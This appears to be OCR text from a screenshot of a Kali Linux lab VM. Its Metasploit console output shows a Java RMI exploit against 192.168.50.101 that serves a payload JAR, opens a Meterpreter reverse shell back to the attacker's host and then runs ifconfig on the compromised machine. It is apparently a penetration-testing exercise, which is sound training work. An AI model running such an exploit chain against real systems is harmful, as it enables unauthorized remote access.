 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
New File.py
Thomman
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:1099 - Using URL: http://192.168.50.100:8080/Mhp4mkoGRtmsCCS
[*] 192.168.50.101:1099 - Server started.
[*] 192.168.50.101:1099 - Sending RMI Header...
[*] 192.168.50.101:1099 - Sending RMI Call...
[*] 192.168.50.101:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.101:57709) at 2024-04
-12 04:50:58 -0400
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe4d:2d2b
IPv6 Netmask : ::
KALI